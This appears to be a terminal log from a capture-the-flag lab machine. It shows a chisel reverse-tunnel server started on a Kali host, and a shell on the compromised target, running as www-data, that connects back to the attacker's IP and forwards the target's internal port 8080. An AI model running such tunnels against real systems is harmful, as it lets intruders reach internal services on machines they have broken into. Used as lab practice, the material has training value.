 (qwe㉿kali)-[~/pwk/Active/Surveillance/server]
$ chisel server -p 8899 --reverse
2023/12/11 01:53:46 server: Reverse tunnelling enabled
2023/12/11 01:53:46 server: Fingerprint Lv8Rb07qaM+/MPA731PwHUVkMh5Qz9X6CiZNpUAybn0=
2023/12/11 01:53:46 server: Listening on http://0.0.0.0:8899
2023/12/11 01:54:13 server: session#1: Client version (1.9.1) differs from server version (1
.9.1-0kali1)
2023/12/11 01:54:13 server: session#1: tun: proxy#R:9090=>localhost:8080: Listening
sh: 0: can't access tty; job control turned off
$ cd /tmp
$ ls -l chisel
-rwxr-xr-x 1 www-data www-data 8654848 Dec 10 17:28 chisel
$ ping -c 3 10.10.14.15
PING 10.10.14.15 (10.10.14.15) 56(84) bytes of data.
64 bytes from 10.10.14.15: icmp_seq=1 ttl=63 time=43.3 ms
64 bytes from 10.10.14.15: icmp_seq=2 ttl=63 time=41.3 ms
64 bytes from 10.10.14.15: icmp_seq=3 ttl=63 time=41.6 ms
--- 10.10.14.15 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 41.337/42.081/43.306/0.872 ms
$ ./chisel client 10.10.14.15:8899 R:9090:localhost:8080
2023/12/10 17:54:43 client: Connecting to ws://10.10.14.15:8899
2023/12/10 17:54:43 client: Connected (Latency 58.855606ms)